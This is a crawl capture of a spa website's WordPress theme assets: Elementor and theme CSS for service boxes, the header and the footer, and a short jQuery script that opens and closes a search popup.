.ova-service-box-template1 .info a .title:hover {
  transition: all 0.3s ease;
  color: var(--primary);
}
.ova-service-box-template1 .info .title {
  position: relative;
  z-index: 1;
  transition: all 0.3s ease;
  margin: 0;
  padding-bottom: 25px;
  font-weight: 400;
  font-size: 24px;
  line-height: 1.2;
}
.ova-service-box-template1 .info .description {
  margin: 0 0 25px 0;
  font-size: 16px;
  font-weight: 500;
  padding-bottom: 30px;
  border-bottom: 1px solid #f0e8e8;
}
.ova-service-box-template1 .info .book-button {
  transition: all 0.3s ease;
  position: relative;
  z-index: 1;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  letter-spacing: 0.5px;
  font-weight: 600;
  color: var(--heading);
  text-transform: uppercase;
  line-height: 1;
}
.ova-service-box-template1 .info .book-button:hover {
  transition: all 0.3s ease;
  color: var(--primary);
}
.ova-service-box-template1 .info .book-button i {
  font-size: 15px;
  line-height: 1;
  margin-left: 8px;
}

.ova-service-box-template2 {
  transition: all 0.3s ease;
  text-align: left;
  background-color: #fff;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
  z-index: 1;
  padding: 50px;
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  background-color: #fff;
  border: 1px solid transparent;
}
@media (max-width: 520px) {
  .ova-service-box-template2 {
    padding: 30px;
  }
}
.ova-service-box-template2:hover {
  transition: all 0.3s ease;
  border: 1px solid var(--primary);
}
.ova-service-box-template2:hover .mask {
  transition: all 0.5s ease;
  bottom: 0;
  opacity: 1;
}
.ova-service-box-template2:hover .icon i {
  transition: all 0.5s ease;
  transform: translateY(-5px);
}
.ova-service-box-template2 .mask {
  transition: all 0.5s ease;
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: -30px;
  opacity: 0;
  background-position: bottom right;
  background-size: auto;
  background-repeat: no-repeat;
}
.ova-service-box-template2 .icon {
  position: relative;
  display: inline-flex;
}
.ova-service-box-template2 .icon i {
  transition: all 0.5s ease;
  transform: translateY(0);
  display: inline-flex;
  font-size: 66px;
  color: var(--primary);
}
.ova-service-box-template2 a .title:hover {
  transition: all 0.3s ease;
  color: var(--primary);
}
.ova-service-box-template2 .title {
  transition: all 0.3s ease;
  position: relative;
  z-index: 1;
  font-size: 20px;
  margin: 6px 0 23px 0;
  font-weight: 400;
  color: var(--heading);
}
.ova-service-box-template2 .description {
  position: relative;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  color: var(--text);
  z-index: 1;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://www.nudayspa.com/wp-content/themes/mellis-child/style.css?ver=1.0.0
body_size: -97
content:
/* Theme Name: Mellis Child Theme
Theme URI: https://themeforest.net/user/ovatheme/portfolio
Description: This is child theme of mellis
Author: Ovatheme
Author URI: https://themeforest.net/user/ovatheme
Template: mellis
Version: 1.0.0
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain:  mellis-child
*/


--- FILE ---
content_type: text/css
request_url: https://www.nudayspa.com/wp-content/uploads/elementor/css/post-211.css?ver=1753031273
body_size: 1090
content:
.elementor-211 .elementor-element.elementor-element-b0fd195:not(.elementor-motion-effects-element-type-background), .elementor-211 .elementor-element.elementor-element-b0fd195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCF5F5;}.elementor-211 .elementor-element.elementor-element-b0fd195{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 60px;}.elementor-211 .elementor-element.elementor-element-b0fd195 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-211 .elementor-element.elementor-element-6dbe655.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-211 .elementor-element.elementor-element-6dbe655.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-211 .elementor-element.elementor-element-6dbe655 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-211 .elementor-element.elementor-element-c3b7855{width:auto;max-width:auto;}.elementor-211 .elementor-element.elementor-element-c3b7855 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-211 .elementor-element.elementor-element-c3b7855 .ova-contact-info .icon{display:flex;align-items:center;}.elementor-211 .elementor-element.elementor-element-53a0a8d{width:auto;max-width:auto;}.elementor-211 .elementor-element.elementor-element-53a0a8d .ova-contact-info .icon{transform:rotate(260deg);display:flex;align-items:center;}.elementor-bc-flex-widget .elementor-211 .elementor-element.elementor-element-9398611.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-211 .elementor-element.elementor-element-9398611.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-211 .elementor-element.elementor-element-9398611.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-211 .elementor-element.elementor-element-4b0521a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-widget-container{text-align:center;}.elementor-211 .elementor-element.elementor-element-4b0521a > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-social-icon{background-color:#02010100;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-social-icon i{color:#27252A;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-social-icon svg{fill:#27252A;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-social-icon:hover i{color:#DE968D;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-social-icon:hover svg{fill:#DE968D;}.elementor-211 .elementor-element.elementor-element-4b0521a .elementor-icon.elementor-social-icon{display:inline-flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-211 .elementor-element.elementor-element-64cfbda .elementor-button{background-color:#DE968D;font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DE968D00;border-radius:1px 1px 1px 1px;padding:19px 60px 19px 60px;}.elementor-211 .elementor-element.elementor-element-64cfbda .elementor-button:hover, .elementor-211 .elementor-element.elementor-element-64cfbda .elementor-button:focus{background-color:#02010100;color:#DE968D;border-color:#DE968D;}.elementor-211 .elementor-element.elementor-element-64cfbda{width:auto;max-width:auto;}.elementor-211 .elementor-element.elementor-element-64cfbda .elementor-button:hover svg, .elementor-211 .elementor-element.elementor-element-64cfbda .elementor-button:focus svg{fill:#DE968D;}.elementor-211 .elementor-element.elementor-element-9cf31d1:not(.elementor-motion-effects-element-type-background), .elementor-211 .elementor-element.elementor-element-9cf31d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-211 .elementor-element.elementor-element-9cf31d1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF26;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 60px 24px 60px;z-index:999;}.elementor-211 .elementor-element.elementor-element-9cf31d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-211 .elementor-element.elementor-element-3ed9c7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-211 .elementor-element.elementor-element-3ed9c7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-211 .elementor-element.elementor-element-ad77fc1{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-211 .elementor-element.elementor-element-b88ca63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-211 .elementor-element.elementor-element-b88ca63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-211 .elementor-element.elementor-element-b88ca63.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-211 .elementor-element.elementor-element-129ed80{width:auto;max-width:auto;}.elementor-211 .elementor-element.elementor-element-129ed80 ul li a{font-size:15px;font-weight:600;letter-spacing:1px;}.elementor-211 .elementor-element.elementor-element-129ed80 ul{padding:0px 0px 0px 0px;}.elementor-211 .elementor-element.elementor-element-129ed80 ul.menu > li > a{color:#89868D;}.elementor-211 .elementor-element.elementor-element-129ed80 ul.menu > li > a:hover{color:#27252A;}.elementor-211 .elementor-element.elementor-element-129ed80 ul.menu > li.current-menu-item > a{color:#27252A;}.elementor-211 .elementor-element.elementor-element-129ed80 ul.sub-menu li a:hover{color:#27252A;}.elementor-211 .elementor-element.elementor-element-129ed80 ul.sub-menu li.current-menu-item > a{color:#27252A;}.elementor-bc-flex-widget .elementor-211 .elementor-element.elementor-element-aa8e42e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-211 .elementor-element.elementor-element-aa8e42e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-211 .elementor-element.elementor-element-aa8e42e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-211 .elementor-element.elementor-element-394f619{width:auto;max-width:auto;}.elementor-211 .elementor-element.elementor-element-394f619 .ova_wrap_search_popup i{color:#27252A;}.elementor-211 .elementor-element.elementor-element-394f619 .ova_wrap_search_popup i:hover{color:#DE968D;}.elementor-211 .elementor-element.elementor-element-83aeec9{width:auto;max-width:auto;}.elementor-211 .elementor-element.elementor-element-83aeec9 > .elementor-widget-container{margin:0px 0px 0px 24px;}.elementor-211 .elementor-element.elementor-element-83aeec9 .menu-toggle:before{background-color:#27252A;}.elementor-211 .elementor-element.elementor-element-83aeec9 .menu-toggle span:before{background-color:#27252A;}.elementor-211 .elementor-element.elementor-element-83aeec9 .menu-toggle:after{background-color:#27252A;}.elementor-211 .elementor-element.elementor-element-83aeec9 ul li a:hover{color:#DE968D;}.elementor-211 .elementor-element.elementor-element-83aeec9 ul li.current-menu-item > a{color:#DE968D;}.elementor-211 .elementor-element.elementor-element-83aeec9 ul li.current-menu-ancestor > a{color:#DE968D;}.elementor-211 .elementor-element.elementor-element-83aeec9 ul li.current-menu-parent > a{color:#DE968D;}.elementor-211 .elementor-element.elementor-element-f7a2f63:not(.elementor-motion-effects-element-type-background), .elementor-211 .elementor-element.elementor-element-f7a2f63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.nudayspa.com/wp-content/uploads/2022/08/header-banner.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-211 .elementor-element.elementor-element-f7a2f63 > .elementor-background-overlay{background-color:#27252A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-211 .elementor-element.elementor-element-f7a2f63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:110px;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el .header_title{color:#FFFFFF;padding:0px 0px 140px 0px;font-size:40px;text-transform:capitalize;line-height:1.2em;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el ul.breadcrumb li{color:#FFFFFF99;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el ul.breadcrumb li a{color:#FFFFFF99;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el ul.breadcrumb a{color:#FFFFFF99;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el ul.breadcrumb li .separator i{color:#FFFFFF99;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el ul.breadcrumb li a:hover{color:#FFFFFF;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el .header_breadcrumbs{padding:140px 0px 15px 0px;}.elementor-211 .elementor-element.elementor-element-19fb059{text-align:center;}@media(min-width:768px){.elementor-211 .elementor-element.elementor-element-3ed9c7a{width:18%;}.elementor-211 .elementor-element.elementor-element-b88ca63{width:78.313%;}.elementor-211 .elementor-element.elementor-element-aa8e42e{width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-211 .elementor-element.elementor-element-3ed9c7a{width:30%;}.elementor-211 .elementor-element.elementor-element-b88ca63{width:10%;}.elementor-211 .elementor-element.elementor-element-aa8e42e{width:60%;}}@media(max-width:1024px){.elementor-211 .elementor-element.elementor-element-9cf31d1{padding:24px 24px 24px 24px;}.elementor-211 .elementor-element.elementor-element-f7a2f63{margin-top:0px;margin-bottom:80px;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el .header_title{padding:0px 0px 110px 0px;}.elementor-211 .elementor-element.elementor-element-19fb059 .header_banner_el .header_breadcrumbs{padding:110px 0px 15px 0px;}}@media(max-width:767px){.elementor-211 .elementor-element.elementor-element-3ed9c7a{width:50%;}.elementor-211 .elementor-element.elementor-element-b88ca63{width:10%;}.elementor-211 .elementor-element.elementor-element-aa8e42e{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.nudayspa.com/wp-content/uploads/elementor/css/post-221.css?ver=1753035288
body_size: 1103
content:
.elementor-221 .elementor-element.elementor-element-f1ed175:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-f1ed175 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#27252A;background-image:url("https://www.nudayspa.com/wp-content/uploads/2022/08/background-footer.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-221 .elementor-element.elementor-element-f1ed175{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-221 .elementor-element.elementor-element-f1ed175 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-4a7a6e5{padding:100px 0px 100px 0px;}.elementor-221 .elementor-element.elementor-element-35f86c5 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-221 .elementor-element.elementor-element-44c6d39{text-align:left;}.elementor-221 .elementor-element.elementor-element-44c6d39 .elementor-heading-title{color:#E3E3E3;}.elementor-221 .elementor-element.elementor-element-4d74295{text-align:left;}.elementor-221 .elementor-element.elementor-element-4d74295 .elementor-heading-title{color:#B08585;}.elementor-221 .elementor-element.elementor-element-9e226e5 .ova-contact-info .icon{display:flex;align-items:center;}.elementor-221 .elementor-element.elementor-element-9e226e5 .ova-contact-info .contact .info .item{color:#DE968D;}.elementor-221 .elementor-element.elementor-element-9e226e5 .ova-contact-info .contact .info .item a{color:#DE968D;}.elementor-221 .elementor-element.elementor-element-9e226e5 .ova-contact-info .contact .info .item, .elementor-221 .elementor-element.elementor-element-9e226e5 .ova-contact-info .contact .info .item a{font-family:"Libre Baskerville", Sans-serif;font-size:18px;}.elementor-221 .elementor-element.elementor-element-9e226e5 > .elementor-widget-container{margin:0px 0px -07px 0px;}.elementor-221 .elementor-element.elementor-element-2fe5810 .ova-contact-info .icon{display:flex;align-items:center;}.elementor-221 .elementor-element.elementor-element-2fe5810 .ova-contact-info .contact .info .item{color:#DE968D;}.elementor-221 .elementor-element.elementor-element-2fe5810 .ova-contact-info .contact .info .item a{color:#DE968D;}.elementor-221 .elementor-element.elementor-element-2fe5810 .ova-contact-info .contact .info .item, .elementor-221 .elementor-element.elementor-element-2fe5810 .ova-contact-info .contact .info .item a{font-family:"Libre Baskerville", Sans-serif;font-size:18px;}.elementor-221 .elementor-element.elementor-element-2fe5810 > .elementor-widget-container{margin:-07px 0px 4px 0px;}.elementor-221 .elementor-element.elementor-element-2c95483{--spacer-size:50px;}.elementor-221 .elementor-element.elementor-element-637fca3 .elementor-heading-title{font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-221 .elementor-element.elementor-element-5237472 .elementor-heading-title{font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-221 .elementor-element.elementor-element-f143d69{color:#A6A2AC;}.elementor-221 .elementor-element.elementor-element-f143d69 > .elementor-widget-container{margin:-2px 0px -9px 0px;}.elementor-221 .elementor-element.elementor-element-5c52614{color:#A6A2AC;}.elementor-221 .elementor-element.elementor-element-5c52614 > .elementor-widget-container{margin:-10px 0px -9px 0px;}.elementor-221 .elementor-element.elementor-element-af495af{color:#A6A2AC;}.elementor-221 .elementor-element.elementor-element-af495af > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-3540f9b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-221 .elementor-element.elementor-element-3540f9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-221 .elementor-element.elementor-element-3540f9b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-221 .elementor-element.elementor-element-ce83c8c .ova-contact-info .icon{display:flex;align-items:center;}.elementor-221 .elementor-element.elementor-element-ce83c8c .ova-contact-info .contact .info .item{color:#A6A2AC;margin:0px 0px 0px 2px;}.elementor-221 .elementor-element.elementor-element-ce83c8c .ova-contact-info .contact .info .item a{color:#A6A2AC;}.elementor-221 .elementor-element.elementor-element-ce83c8c .ova-contact-info .contact .info .item a:hover{color:#DE968D;}.elementor-221 .elementor-element.elementor-element-ce83c8c .ova-contact-info .contact .info .item, .elementor-221 .elementor-element.elementor-element-ce83c8c .ova-contact-info .contact .info .item a{font-size:14px;}.elementor-221 .elementor-element.elementor-element-ce83c8c{width:auto;max-width:auto;}.elementor-221 .elementor-element.elementor-element-e47a508{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:10px;width:auto;max-width:auto;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-widget-container{text-align:right;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-social-icon{background-color:#1E1C20;--icon-padding:1em;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-social-icon i{color:#FFFFFF;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-social-icon:hover{background-color:#DE968D;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-icon.elementor-social-icon{display:inline-flex;}.elementor-221 .elementor-element.elementor-element-e47a508 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item {text-align:right;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item a{text-align:right;color:#A6A2AC;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item{color:#A6A2AC;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item a:hover{color:#DE968D;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item, .elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item a{font-family:"Libre Baskerville", Sans-serif;font-size:14px;line-height:2.143em;}.elementor-221 .elementor-element.elementor-element-e5b02f3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-e5b02f3{width:auto;max-width:auto;}.elementor-221 .elementor-element.elementor-element-522c494{border-style:solid;border-width:1px 0px 0px 0px;border-color:#27252A;box-shadow:0px -1px 0px 0px rgba(255, 255, 255, 0.1);padding:35px 0px 35px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-3a55497.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-3a55497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-60a5db0{font-size:14px;line-height:1.2em;color:#A6A2AC;width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-4b11b5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-4b11b5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-4b11b5d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px) and (min-width:768px){.elementor-221 .elementor-element.elementor-element-35f86c5{width:50%;}.elementor-221 .elementor-element.elementor-element-2b0595e{width:50%;}.elementor-221 .elementor-element.elementor-element-3540f9b{width:50%;}}@media(max-width:1024px){.elementor-221 .elementor-element.elementor-element-f1ed175{padding:0px 10px 0px 10px;}.elementor-221 .elementor-element.elementor-element-35f86c5 > .elementor-element-populated{margin:0px 50px 30px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-3540f9b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-221 .elementor-element.elementor-element-e47a508 .elementor-widget-container{text-align:left;}.elementor-221 .elementor-element.elementor-element-e47a508 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-221 .elementor-element.elementor-element-e47a508{width:100%;max-width:100%;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item {text-align:left;}.elementor-221 .elementor-element.elementor-element-e5b02f3 .ova-contact-info .contact .info .item a{text-align:left;}.elementor-221 .elementor-element.elementor-element-e5b02f3 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-4a7a6e5{padding:80px 0px 81px 0px;}.elementor-221 .elementor-element.elementor-element-35f86c5 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-4d74295 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 46px;}.elementor-221 .elementor-element.elementor-element-2c95483{--spacer-size:77px;}.elementor-221 .elementor-element.elementor-element-2b0595e > .elementor-element-populated{margin:0px 0px 31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-3540f9b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-3540f9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-522c494{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-3a55497.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-3a55497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-3a55497 > .elementor-element-populated{margin:0px 0px -4px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-221 .elementor-element.elementor-element-4b11b5d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-221 .elementor-element.elementor-element-4b11b5d > .elementor-element-populated{margin:-4px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.nudayspa.com/wp-content/themes/mellis/assets/js/elementor/search-popup.js?ver=6.9
body_size: -129
content:
(function($){
	"use strict";
	

	$(window).on('elementor/frontend/init', function () {
		
        elementorFrontend.hooks.addAction('frontend/element_ready/mellis_elementor_search_popup.default', function(){
	       
	        /* Add your code here */
	    	
	    	$( '.ova_wrap_search_popup i' ).on( 'click', function(){
                $( this ).closest( '.ova_wrap_search_popup' ).toggleClass( 'show' );
            });

            $( '.search-popup__overlay' ).on( 'click', function(){
                $( this ).closest( '.ova_wrap_search_popup' ).removeClass( 'show' );
            });
      
        });
   });

})(jQuery);
